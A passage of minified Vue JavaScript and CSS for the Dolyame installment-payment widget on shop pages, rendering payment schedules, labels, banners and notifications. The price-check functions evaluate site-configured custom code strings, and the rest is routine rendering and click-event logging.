0:_inputElement3.checked)&&_inputElement$checked))};calculateInputValue(),sendSchemeViewEvent(),onBodyChange(calculateInputValue)})),{state:state,computedClass:computedClass,customText:customText,inputValue:inputValue,paymentAmountCheckout:paymentAmountCheckout,dolyameDates:dolyameDates,isMobile:isMobile,shownCurrency:shownCurrency,paymentDates:paymentDates}}}),__vue_script__$5=script$5,__vue_render__$5=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-scheme",class:e.computedClass},[[n("div",{directives:[{name:"show",rawName:"v-show",value:e.inputValue,expression:"inputValue"}],staticClass:"digi-dolyame-scheme__content"},[!e.isMobile||e.state.checkoutSchemePreventMobile?[n("div",{staticClass:"digi-dolyame-scheme__description-details",domProps:{innerHTML:e._s(e.state.schemeDesktopText)}}),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__details-wrap"},[e.customText?n("span",{staticClass:"digi-dolyame-scheme__details-custom",domProps:{innerHTML:e._s(e.customText)}}):e._e(),e._v(" "),n("span",{staticClass:"digi-dolyame-scheme__details"},[n("noindex",[n("a",{attrs:{href:e.state.schemeButtonLink,target:"_blank",rel:"nofollow"}},[e._v("Подробнее")])])],1)]),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__payments-wrap"},[n("ul",{staticClass:"digi-dolyame-scheme__details-of-payment"},e._l(e.paymentDates(),(function(t,o){return n("li",{key:t+o,staticClass:"digi-dolyame-scheme__details-of-payment_item"},[n("div",{staticClass:"digi-dolyame-scheme__details-of-payment_date"},[e._v("\\n                "+e._s(t)+"\\n              ")]),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__details-of-payment_price"},[e._v("\\n                "+e._s(e.paymentAmountCheckout[o])+" "),e.shownCurrency?n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}}):e._e()])])})),0),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__payments-text"},[e._v("Примерный график, может быть сервисный сбор")])])]:[n("div",{staticClass:"digi-dolyame-scheme__description-details",domProps:{innerHTML:e._s(e.state.schemeMobileText)}}),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__details-wrap"},[e.customText?n("span",{staticClass:"digi-dolyame-scheme__details-custom",domProps:{innerHTML:e._s(e.customText)}}):e._e(),e._v(" "),n("span",{staticClass:"digi-dolyame-scheme__details"},[n("noindex",[n("a",{attrs:{href:e.state.schemeButtonLink,target:"_blank",rel:"nofollow"}},[e._v("Подробнее")])])],1)]),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__payments-wrap"},[n("ul",{staticClass:"digi-dolyame-scheme__details-of-payment"},e._l(e.paymentDates(),(function(t,o){return n("li",{key:t+o,staticClass:"digi-dolyame-scheme__details-of-payment_item"},[n("div",{staticClass:"digi-dolyame-scheme__details-of-payment_date"},[e._v("\\n                "+e._s(t)+"\\n              ")]),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__details-of-payment_price"},[e._v("\\n                "+e._s(e.paymentAmountCheckout[o])+" "),e.shownCurrency?n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}}):e._e()])])})),0),e._v(" "),n("div",{staticClass:"digi-dolyame-scheme__payments-text"},[e._v("Примерный график, может быть сервисный сбор")])])]],2)]],2)},__vue_staticRenderFns__$5=[],__vue_inject_styles__$5=void 0,__vue_scope_id__$5=void 0,__vue_module_identifier__$5=void 0,__vue_is_functional_template__$5=!1,__vue_component__$5=normalizeComponent({render:__vue_render__$5,staticRenderFns:__vue_staticRenderFns__$5},__vue_inject_styles__$5,__vue_script__$5,__vue_scope_id__$5,__vue_is_functional_template__$5,__vue_module_identifier__$5,!1,void 0,void 0,void 0),css_248z$4=".digi-dolyame-logo-advanced{display:inline;position:relative;top:3px;font-size:0}.digi-dolyame-logo-advanced .digi-dolyame-logo-advanced--container{display:inherit}.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--1 .digi-dolyame-logo-advanced__content,.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--2 .digi-dolyame-logo-advanced__content{width:52px;height:16px;margin-left:8px}.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--3 .digi-dolyame-logo-advanced__content,.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--4 .digi-dolyame-logo-advanced__content{width:104px;height:32px;margin-left:8px}.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--5 .digi-dolyame-logo-advanced__content,.digi-dolyame-logo-advanced.digi-dolyame-logo-advanced--6 .digi-dolyame-logo-advanced__content{border-radius:50%}.digi-dolyame-wrapper{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;margin-top:10px}.digi-dolyame-wrapper .digi-dolyame-logo-advanced__content{margin-top:0}";styleInject(css_248z$4);var script$4=defineComponent({name:"DolyameLogoAdvanced",setup:function(){var e=useCommon(),t=e.state,n=e.siteId,o=useResponsive().isMobile,r=computed((function(){return["digi-dolyame-logo-advanced-".concat(n.value),"digi-dolyame-logo-advanced--".concat(t.value.checkoutLogoType),{"digi-dolyame-logo-advanced--mobile":o.value}]}));return{state:t,isMobile:o,computedClass:r,siteId:n}}}),__vue_script__$4=script$4,__vue_render__$4=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-logo-advanced",class:e.computedClass},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.state.checkoutMobileLogoAdvanced||!e.isMobile,expression:"state.checkoutMobileLogoAdvanced || !isMobile"}],staticClass:"digi-dolyame-logo-advanced--container"},[5!=e.state.checkoutLogoType&&6!=e.state.checkoutLogoType?[n("DolyameLogo",{staticClass:"digi-dolyame-logo-advanced__content",attrs:{color:e.state.computedLogoColor.value.color,"background-color":e.state.computedLogoColor.value.backgroundColor}})]:[n("DolyameLogo",{staticClass:"digi-dolyame-logo-advanced__content",attrs:{width:30,height:30,viewBox:"0 0 21 21",display:{display:"none"},color:e.state.computedLogoColor.value.color,"background-color":e.state.computedLogoColor.value.backgroundColor}})]],2)])},__vue_staticRenderFns__$4=[],__vue_inject_styles__$4=void 0,__vue_scope_id__$4=void 0,__vue_module_identifier__$4=void 0,__vue_is_functional_template__$4=!1,__vue_component__$4=normalizeComponent({render:__vue_render__$4,staticRenderFns:__vue_staticRenderFns__$4},__vue_inject_styles__$4,__vue_script__$4,__vue_scope_id__$4,__vue_is_functional_template__$4,__vue_module_identifier__$4,!1,void 0,void 0,void 0),css_248z$3=".digi-dolyame-payments-title-wrap{display:inline-block;font-family:var(--inheritFontFamilyValue)}";styleInject(css_248z$3);var script$3=defineComponent({name:"DolyamePaymentTitle",setup:function(){var e=useCommon().state,t=useCheckoutPrice().paymentAmountCheckout,n=computed((function(){return"number"==typeof(null==t?void 0:t.value[0])}));return window.DigiDolyameState=window.DigiDolyameState||{},window.DigiDolyameState.scheme={paymentAmountCheckout:t},{state:e,paymentAmountCheckout:t,shownCurrency:n}}}),__vue_script__$3=script$3,__vue_render__$3=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-payments-title-wrap"},[n("div",{staticClass:"digi-dolyame-payments-title"},[e._v("\\n     - 4 платежа по "+e._s(e.paymentAmountCheckout[0])+" "),e.shownCurrency?n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}}):e._e()])])},__vue_staticRenderFns__$3=[],__vue_inject_styles__$3=void 0,__vue_scope_id__$3=void 0,__vue_module_identifier__$3=void 0,__vue_is_functional_template__$3=!1,__vue_component__$3=normalizeComponent({render:__vue_render__$3,staticRenderFns:__vue_staticRenderFns__$3},__vue_inject_styles__$3,__vue_script__$3,__vue_scope_id__$3,__vue_is_functional_template__$3,__vue_module_identifier__$3,!1,void 0,void 0,void 0),css_248z$2=".digi-dolyame-label,.digi-dolyame-label *,.digi-dolyame-label:after,.digi-dolyame-label :after,.digi-dolyame-label:before,.digi-dolyame-label :before{font-family:HarmoniaSansProCyrRegular,sans-serif;margin:0;padding:0;box-sizing:border-box}.digi-dolyame-label{width:auto;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;background:none;border:.5px solid transparent!important;z-index:9;margin-top:auto;background-color:transparent}.digi-dolyame-label--container{width:100%}.digi-dolyame-label--1,.digi-dolyame-label--2,.digi-dolyame-label--3,.digi-dolyame-label--4,.digi-dolyame-label--5,.digi-dolyame-label--6{padding:8px 12px;border-radius:4px}.digi-dolyame-label--1 .digi-dolyame-logo_small,.digi-dolyame-label--2 .digi-dolyame-logo_small,.digi-dolyame-label--3 .digi-dolyame-logo_small,.digi-dolyame-label--4 .digi-dolyame-logo_small,.digi-dolyame-label--5 .digi-dolyame-logo_small,.digi-dolyame-label--6 .digi-dolyame-logo_small{border-radius:50%}.digi-dolyame-label--1 .digi-dolyame-label__text,.digi-dolyame-label--2 .digi-dolyame-label__text,.digi-dolyame-label--3 .digi-dolyame-label__text,.digi-dolyame-label--4 .digi-dolyame-label__text,.digi-dolyame-label--5 .digi-dolyame-label__text,.digi-dolyame-label--6 .digi-dolyame-label__text{margin-left:10px;font-size:14px}.digi-dolyame-label--1 .digi-dolyame-label__text,.digi-dolyame-label--2 .digi-dolyame-label__text,.digi-dolyame-label--3 .digi-dolyame-label__text{color:#fff}.digi-dolyame-label--4 .digi-dolyame-label__text,.digi-dolyame-label--5 .digi-dolyame-label__text,.digi-dolyame-label--6 .digi-dolyame-label__text{color:#000}.digi-dolyame-label--1{background-color:#000!important}.digi-dolyame-label--1:hover{background-color:#242424!important}.digi-dolyame-label--2{background-color:#1c1c1c!important}.digi-dolyame-label--2:hover{background-color:#2e2e2e!important}.digi-dolyame-label--3{background-color:#000!important;border:1px solid #838383}.digi-dolyame-label--3:hover{border:1px solid #bcb7b7}.digi-dolyame-label--4{background-color:#fff!important}.digi-dolyame-label--4:hover{border:1px solid rgba(0,0,0,.13);box-shadow:none!important}.digi-dolyame-label--5{background-color:#f5f5f5!important}.digi-dolyame-label--5:hover{border:1px solid rgba(0,0,0,.13)!important}.digi-dolyame-label--6{background-color:#fff!important;border:1px solid rgba(0,0,0,.13)}.digi-dolyame-label--6:hover{border:1px solid rgba(0,0,0,.43)}.digi-dolyame-label--mobile{padding:8px 5px}.digi-dolyame-label--mobile .digi-dolyame-label__text{margin-left:5px;font-size:12px}.digi-dolyame-label:hover{cursor:pointer;box-shadow:none!important}.digi-dolyame-label__content{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;-webkit-flex-grow:initial;flex-grow:0;margin-right:5px}.digi-dolyame-label__text{font-size:13px;line-height:20px;font-style:normal;font-weight:400;font-size:14px;line-height:26px;color:#000}.digi-dolyame-label__price{font-weight:600}.digi-dolyame-label__sign{display:block;margin-left:5px;font-size:10px;line-height:16px;color:#000;border-bottom:1px solid #000}.digi-dolyame-label__sign,.digi-dolyame-label__text{text-align:left;white-space:nowrap;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.digi-dolyame-label__icon-info path{fill:#000}.digi-dolyame-label-2626{width:100%;margin:8px 0 0}.digi-dolyame-label-2626 .digi-dolyame-logo_small{border-radius:unset}.digi-dolyame-label-2626 .digi-dolyame-logo_small,.digi-dolyame-label-2626 .digi-dolyame-logo_small rect{width:44px;height:18px}.digi-dolyame-label-2626 .digi-dolyame-logo_small rect{rx:5}.digi-dolyame-label-2626 .digi-dolyame-logo_small path{-webkit-transform:translate(7px,-7px) scale(2);transform:translate(7px,-7px) scale(2)}.digi-dolyame-label-2626 .digi-dolyame-label__text{font-size:12px}#simplecheckout_cart .digi-dolyame-label-2626{margin:8px 0}#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-logo_small{border-radius:50%}#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-logo_small,#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-logo_small rect{width:16px;height:16px}#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-logo_small rect{rx:8}#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-logo_small path{-webkit-transform:unset;transform:unset}#simplecheckout_cart .digi-dolyame-label-2626 .digi-dolyame-label__text{font-size:14px}";styleInject(css_248z$2);var _useCommon$2=useCommon(),state$2=_useCommon$2.state,validPageListingPathname$1=_useCommon$2.validPageListingPathname,priceCheckListingItem=function priceCheckListingItem(el){var priceResult=null;if(validPageListingPathname$1.value)if(""!==state$2.value.customCasePriceCheckListingItem)eval(state$2.value.customCasePriceCheckListingItem);else{var wrapperElement=el.closest(state$2.value.listingProductCardSelector.value);if(wrapperElement){var _state$value$listingP,priceElement=wrapperElement.querySelector(null==(_state$value$listingP=state$2.value.listingPriceSelectors)?void 0:_state$value$listingP.find((function(e){return!!wrapperElement.querySelector(e)})));priceElement&&(priceResult=parseNumber(priceElement.innerText))}}if(priceResult){var paymentAmount=null;return priceResult>state$2.value.productMaxPrice||priceResult<state$2.value.productMinPrice||(paymentAmount=getPaymentAmount(priceResult)),{paymentAmount:paymentAmount,price:Array.isArray(paymentAmount)?paymentAmount[0]:null}}return{paymentAmount:getPaymentAmount(0),price:null}},script$2=defineComponent({name:"DolyameLabel",setup:function(e,t){var n=t.root,o=useCommon(),r=o.state;o.siteId;var i=useResponsive().isMobile,a=useApps().setAdvancedModal,s=useDomHooks().onBodyChange,l=ref(["25%","25%","25%","25%"]),c=ref("25%"),u=computed((function(){return[r.value.listingLabelType?"digi-dolyame-label--".concat(r.value.listingLabelType):"",{"digi-dolyame-label--mobile":i.value},{"digi-dolyame-label--desktop":!i.value}]})),d=computed((function(){return null!==c.value?"".concat(humanFriendlyNumberFormat(c.value)):null})),p=computed((function(){return r.value.listingCustomText?r.value.listingCustomText.replace("$p",d.value):null})),f=computed((function(){return null!==d.value}));return onMounted((function(){var e=function(){if(isActualElement(n.$el)){var e=priceCheckListingItem(n.$el);l.value=e.paymentAmount,c.value=e.price}};e(),s(e)})),{state:r,shown:f,classList:u,paymentText:d,customText:p,handlerClick:function(){a(!0,l.value),sendEvent({eventType:"WIDGET_CLICK",pageNumber:1,pageProducts:[],position:-1,productId:"",strategy:"",widgetType:"dolyame_badgeListing_click"})}}}}),__vue_script__$2=script$2,__vue_render__$2=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-label--container"},[n("button",{directives:[{name:"show",rawName:"v-show",value:e.shown,expression:"shown"}],staticClass:"digi-dolyame-label",class:e.classList,on:{click:function(t){return t.preventDefault(),e.handlerClick.apply(null,arguments)}}},[[e.state.listingCustomLogo?n("div",{staticClass:"digi-dolyame-label__logo-custom",domProps:{innerHTML:e._s(e.state.listingCustomLogo)}}):n("svg",{staticClass:"digi-dolyame-logo_small",attrs:{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",fill:"none"}},[n("rect",{attrs:{width:"16",height:"16",rx:"8",fill:e.state.logoBackgroundLabelColor.value}}),e._v(" "),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M10.6786 4.78571H11.75V9.60713H10.6786V4.78571ZM8.53571 5.32142H9.60714V10.1428H8.53571V5.32142ZM7.46429 5.85713H6.39286V10.6786H7.46429V5.85713ZM4.25 6.39285H5.32143V11.2143H4.25V6.39285Z",fill:e.state.logoLabelColor.value}})]),e._v(" "),e.customText?n("div",{staticClass:"digi-dolyame-label__text-custom",domProps:{innerHTML:e._s(e.customText)}}):n("span",{staticClass:"digi-dolyame-label__text"},[e._v(e._s(e.state.listingButtonText)+" "+e._s(e.paymentText)+" "),n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}})])]],2)])},__vue_staticRenderFns__$2=[],__vue_inject_styles__$2=void 0,__vue_scope_id__$2=void 0,__vue_module_identifier__$2=void 0,__vue_is_functional_template__$2=!1,__vue_component__$2=normalizeComponent({render:__vue_render__$2,staticRenderFns:__vue_staticRenderFns__$2},__vue_inject_styles__$2,__vue_script__$2,__vue_scope_id__$2,__vue_is_functional_template__$2,__vue_module_identifier__$2,!1,void 0,void 0,void 0),css_248z$1=".digi-dolyame-banner,.digi-dolyame-banner *,.digi-dolyame-banner:after,.digi-dolyame-banner :after,.digi-dolyame-banner:before,.digi-dolyame-banner :before{font-family:HarmoniaSansProCyrRegular,sans-serif;margin:0;padding:0;box-sizing:border-box}.digi-dolyame-banner{display:-webkit-flex;display:flex;width:100%;height:61px;padding:12px 16px!important;border-radius:8px!important;-webkit-align-items:center;align-items:center;margin-bottom:20px}.digi-dolyame-banner__text-wrapper{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;margin:0 12px!important;width:355px}.digi-dolyame-banner__text{display:inline;font-family:Arial;font-style:normal;font-weight:700;font-size:14px;line-height:16px;letter-spacing:-.24px;text-align:left;color:#000}.digi-dolyame-banner__text span{margin:0}.digi-dolyame-banner__text-small{font-size:13px;color:rgba(0,0,0,.6);margin-top:4px;font-weight:400}.digi-dolyame-banner__button{font-style:normal;font-weight:500;font-size:12px;line-height:16px;color:#fff;padding:4px 12px;background-color:#000;border-radius:30px;cursor:pointer;margin-left:auto;border:none}.digi-dolyame-banner__button-arrow{background-color:transparent!important;border:none!important;cursor:pointer;box-shadow:none!important;margin-left:auto}.digi-dolyame-banner--1 .digi-dolyame-banner__text,.digi-dolyame-banner--2 .digi-dolyame-banner__text,.digi-dolyame-banner--4 .digi-dolyame-banner__text,.digi-dolyame-banner--5 .digi-dolyame-banner__text{color:#000}.digi-dolyame-banner--1 .digi-dolyame-banner__text-small,.digi-dolyame-banner--2 .digi-dolyame-banner__text-small,.digi-dolyame-banner--4 .digi-dolyame-banner__text-small,.digi-dolyame-banner--5 .digi-dolyame-banner__text-small{color:rgba(0,0,0,.6)}.digi-dolyame-banner--1 .digi-dolyame-banner__button,.digi-dolyame-banner--2 .digi-dolyame-banner__button,.digi-dolyame-banner--4 .digi-dolyame-banner__button,.digi-dolyame-banner--5 .digi-dolyame-banner__button{color:#fff;background-color:#000}.digi-dolyame-banner--3 .digi-dolyame-banner__text{color:#fff}.digi-dolyame-banner--3 .digi-dolyame-banner__text-small{color:hsla(0,0%,100%,.6)}.digi-dolyame-banner--3 .digi-dolyame-banner__button{color:#000;background-color:#fff}.digi-dolyame-banner--mobile{width:345px;margin:0 auto}.digi-dolyame-banner--mobile .digi-dolyame-banner__text-wrapper{width:260px!important}.digi-dolyame-banner--mobile .digi-dolyame-banner__text-small{font-size:12px!important}";styleInject(css_248z$1);var _useCommon$1=useCommon(),state$1=_useCommon$1.state,validCartPagePathname$1=_useCommon$1.validCartPagePathname,priceCheckBannerItem=function priceCheckBannerItem(el){var priceResult=null;if(validCartPagePathname$1.value)if(null!==state$1.value.customCasePriceCheckBannerItem)eval(state$1.value.customCasePriceCheckBannerItem);else{var wrapperElement=el.closest(state$1.value.bannerParentElementSelector.value);if(wrapperElement){var _state$value$bannerPr,priceElement=wrapperElement.querySelector(null==(_state$value$bannerPr=state$1.value.bannerPriceSelectors)?void 0:_state$value$bannerPr.find((function(e){return!!wrapperElement.querySelector(e)})));priceElement&&(priceResult=parseNumber(priceElement.innerText))}}if(priceResult){var paymentAmount=null;return priceResult>state$1.value.productMaxPrice||priceResult<state$1.value.productMinPrice||(paymentAmount=getPaymentAmount(priceResult)),{paymentAmount:paymentAmount,price:Array.isArray(paymentAmount)?paymentAmount[0]:null}}return{paymentAmount:getPaymentAmount(0),price:null}},script$1=defineComponent({name:"DolyameBanner",setup:function(e,t){var n=t.root,o=useCommon(),r=o.state;o.siteId;var i=useResponsive().isMobile,a=useApps().setAdvancedModal,s=useDomHooks().onBodyChange,l=ref(["25%","25%","25%","25%"]),c=ref("25%"),u=computed((function(){return[r.value.bannerType?"digi-dolyame-banner--".concat(r.value.bannerType):"",{"digi-dolyame-banner--mobile":i.value},{"digi-dolyame-banner--desktop":!i.value}]})),d=computed((function(){return null!==c.value?"".concat(humanFriendlyNumberFormat(c.value)):null})),p=computed((function(){return r.value.bannerCustomText?r.value.bannerCustomText.replace("$p",d.value):null})),f=computed((function(){return null!==d.value}));return onMounted((function(){var e=function(){if(isActualElement(n.$el)){var e=priceCheckBannerItem(n.$el);l.value=e.paymentAmount,c.value=e.price}};e(),s(e)})),{state:r,shown:f,classList:u,isMobile:i,paymentText:d,customText:p,handlerClick:function(){a(!0,l.value),sendEvent({eventType:"WIDGET_CLICK",pageNumber:1,pageProducts:[],position:-1,productId:"",strategy:"",widgetType:"dolyame_badgeBanner_click"})}}}}),__vue_script__$1=script$1,__vue_render__$1=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-banner--container"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.shown,expression:"shown"}],staticClass:"digi-dolyame-banner",class:e.classList,style:{backgroundColor:e.state.computedBannerBackgroundColor.value.backgroundColor}},[[e.state.bannerCustomLogo?n("div",{staticClass:"digi-dolyame-banner__logo-custom",domProps:{innerHTML:e._s(e.state.bannerCustomLogo)}}):n("svg",{staticClass:"digi-dolyame-banner__logo",attrs:{xmlns:"http://www.w3.org/2000/svg",width:"30",height:"31",viewBox:"0 0 30 31",fill:"none"}},[n("rect",{attrs:{y:"0.5",width:"30",height:"30",rx:"15",fill:e.state.logoBannerBackgroundColor.value}}),e._v(" "),n("g",{attrs:{"clip-path":"url(#clip0_6477_518)"}},[n("path",{attrs:{d:"M23.125 8.96027H20.9427V20.0269H23.125V8.96027Z",fill:e.state.logoBannerColor.value}}),e._v(" "),n("path",{attrs:{d:"M18.4358 9.57952H16.2534V20.6459H18.4358V9.57952Z",fill:e.state.logoBannerColor.value}}),e._v(" "),n("path",{attrs:{d:"M13.7466 10.2709H11.5642V21.3394H13.7466V10.2709Z",fill:e.state.logoBannerColor.value}}),e._v(" "),n("path",{attrs:{d:"M9.05734 10.9699H6.875L6.87501 22.0397H9.05735L9.05734 10.9699Z",fill:e.state.logoBannerColor.value}})]),e._v(" "),n("defs",[n("clipPath",{attrs:{id:"clip0_6477_518"}},[n("rect",{attrs:{width:"16.25",height:"16.25",fill:"white",transform:"translate(6.875 7.375)"}})])])]),e._v(" "),e.customText?n("div",{staticClass:"digi-dolyame-banner__text digi-dolyame-banner__text-custom",domProps:{innerHTML:e._s(e.customText)}}):n("div",{staticClass:"digi-dolyame-banner__text-wrapper"},[n("span",{staticClass:"digi-dolyame-banner__text"},[e._v(e._s(e.state.bannerButtonText)+" "),n("p",{staticClass:"digi-dolyame-banner__text digi-dolyame-banner__text-price"},[e._v(e._s(e.paymentText)+" "),n("span",{domProps:{innerHTML:e._s(e.state.currencySymbol)}})])]),e._v(" "),n("span",{staticClass:"digi-dolyame-banner__text digi-dolyame-banner__text-small"},[e._v(e._s(e.state.bannerButtonSmallText)+" ")])]),e._v(" "),e.isMobile?n("button",{staticClass:"digi-dolyame-banner__button-arrow",on:{click:function(t){return t.preventDefault(),e.handlerClick.apply(null,arguments)}}},[n("svg",{staticClass:"digi-dolyame-button__icon digi-dolyame-button__icon-arrow",attrs:{width:"6",height:"11",viewBox:"0 0 6 11",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M4.18934 5.25L0.219669 9.21967C-0.0732238 9.51256 -0.0732238 9.98744 0.219669 10.2803C0.512563 10.5732 0.987437 10.5732 1.28033 10.2803L5.78033 5.78033C6.07322 5.48744 6.07322 5.01256 5.78033 4.71967L1.28033 0.219669C0.987438 -0.0732245 0.512564 -0.0732245 0.21967 0.219669C-0.073223 0.512562 -0.073223 0.987436 0.21967 1.28033L4.18934 5.25Z",fill:e.state.logoBannerBackgroundColor.value}})])]):n("button",{staticClass:"digi-dolyame-banner__button",on:{click:function(t){return t.preventDefault(),e.handlerClick.apply(null,arguments)}}},[e._v("Подробнее")])]],2)])},__vue_staticRenderFns__$1=[],__vue_inject_styles__$1=void 0,__vue_scope_id__$1=void 0,__vue_module_identifier__$1=void 0,__vue_is_functional_template__$1=!1,__vue_component__$1=normalizeComponent({render:__vue_render__$1,staticRenderFns:__vue_staticRenderFns__$1},__vue_inject_styles__$1,__vue_script__$1,__vue_scope_id__$1,__vue_is_functional_template__$1,__vue_module_identifier__$1,!1,void 0,void 0,void 0),css_248z=".digi-dolyame-notification,.digi-dolyame-notification *,.digi-dolyame-notification:after,.digi-dolyame-notification :after,.digi-dolyame-notification:before,.digi-dolyame-notification :before{margin:0;padding:0;box-sizing:border-box}.digi-dolyame-notification{width:100%}.digi-dolyame-notification__wrapper{display:-webkit-flex;display:flex;padding:11px 0;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;height:42px}.digi-dolyame-notification__text-wrapper{display:-webkit-flex;display:flex}.digi-dolyame-notification__text{display:inline;font-style:normal;font-weight:500;font-size:13px;line-height:16px}.digi-dolyame-notification__button{font-style:normal;font-weight:500;font-size:13px;line-height:16px;margin-left:5px;color:#000;cursor:pointer;border:none;text-decoration:underline}.digi-dolyame-notification__logo{margin-left:15px}.digi-dolyame-notification--1 .digi-dolyame-notification__button,.digi-dolyame-notification--1 .digi-dolyame-notification__text,.digi-dolyame-notification--3 .digi-dolyame-notification__button,.digi-dolyame-notification--3 .digi-dolyame-notification__text{color:#000}.digi-dolyame-notification--2 .digi-dolyame-notification__button,.digi-dolyame-notification--2 .digi-dolyame-notification__text{color:#fff}.digi-dolyame-notification--mobile{width:100%;margin:0 auto;border-radius:8px}.digi-dolyame-notification--mobile .digi-dolyame-notification__text-wrapper{width:157px!important;margin:0 12px!important}.digi-dolyame-notification--mobile .digi-dolyame-notification__button{font-weight:500;line-height:16px;padding:4px 12px;border-radius:30px;cursor:pointer;border:none;text-decoration:none}.digi-dolyame-notification--1.digi-dolyame-notification--mobile .digi-dolyame-notification__button,.digi-dolyame-notification--3.digi-dolyame-notification--mobile .digi-dolyame-notification__button{color:#fff;background-color:#000!important}.digi-dolyame-notification--2.digi-dolyame-notification--mobile .digi-dolyame-notification__button{color:#000;background-color:#fff!important}";styleInject(css_248z);var script=defineComponent({name:"DolyameNotification",setup:function(e,t){t.root;var n=useCommon().state,o=useResponsive().isMobile,r=computed((function(){return[n.value.notificationType?"digi-dolyame-notification--".concat(n.value.notificationType):"",{"digi-dolyame-notification--mobile":o.value},{"digi-dolyame-notification--desktop":!o.value}]}));return{state:n,isMobile:o,classList:r}}}),__vue_script__=script,__vue_render__=function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"digi-dolyame-notification--container"},[n("div",{staticClass:"digi-dolyame-notification",class:e.classList,style:{backgroundColor:e.state.computedNotificationBackgroundColor.value.backgroundColor}},[[n("div",{staticClass:"digi-dolyame-notification__wrapper"},[e.isMobile?n("svg",{staticClass:"digi-dolyame-notification__logo-mobile",attrs:{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("rect",{attrs:{width:"24",height:"24",rx:"12",fill:e.state.logoNotificationBackgroundColor.value}}),e._v(" "),n("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M16.3526 6.77686H18.0937V14.6117H16.3526V6.77686ZM12.8705 7.64739H14.6116V15.4822H12.8705V7.64739ZM11.1294 8.51793H9.38836V16.3527H11.1294V8.51793ZM5.90621 9.38846H7.64728V17.2233H5.90621V9.38846Z",fill:e.state.logoNotificationColor.value}})]):e._e(),e._v(" "),n("div",{staticClass:"digi-dolyame-notification__text-wrapper"},[e.isMobile?n("div",{staticClass:"digi-dolyame-notification__text",domProps:{innerHTML:e._s(e.state.notificationMobileText)}}):n("div",{staticClass:"digi-dolyame-notification__text"},[e._v("\\n          "+e._s(e.state.notificationText)+"\\n        ")])]),e._v(" "),n("a",{staticClass:"digi-dolyame-notification__button",attrs:{href:e.state.notificationButtonLink,target:"_blank"}},[e._v("\\n        Подробнее\\n      ")]),e._v(" "),e.isMobile?e._e():n("svg",{staticClass:"digi-dolyame-notification__logo",attrs:{width:"64",height:"20",viewBox:"0 0 64 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("rect",{attrs:{width:"64",height:"20",rx:"4",fill:e.state.logoNotificationBackgroundColor.value}}),e._v(" "),n("g",{attrs:{"clip-path":"url(#clip0_3021_1501)"}},[n("path",{attrs:{d:"M15.1298 6H13.9517V12.6415H15.1298V6Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M7.17804 7.3584H6V13.9999H7.17804V7.3584Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M9.82861 6.90576H8.65057V13.5473H9.82861V6.90576Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M12.4792 6.45264H11.3011V13.0941H12.4792V6.45264Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M47.9408 9.81874L45.9397 7.57324H44.7698V12.7724H45.9913V9.45522L47.8183 11.4205H48.044L49.8396 9.45522V12.7724H51.061V7.57324H49.8912L47.9408 9.81874Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M56.8809 7.57324L53.8535 10.9525V7.57324H52.632V12.7724H53.751L56.7785 9.39312V12.7724H58V7.57324H56.8809Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M38.1906 9.47567C38.1906 10.3034 38.6391 10.9555 39.3275 11.2289L38.0366 12.7724H39.5316L40.706 11.3683H41.9768V12.7724H43.1982V7.57324H40.0885C38.9291 7.57324 38.1906 8.37375 38.1906 9.47567ZM41.9775 8.71833V10.2557H40.315C39.7604 10.2557 39.4628 9.9437 39.4628 9.48627C39.4628 9.02884 39.7708 8.71682 40.315 8.71682L41.9775 8.71833Z",fill:e.state.logoNotificationColor.value}}),e._v(" "),n("path",{attrs:{d:"M32.5142 8.61306C32.4395 10.4011 32.0657 11.5553 31.3339 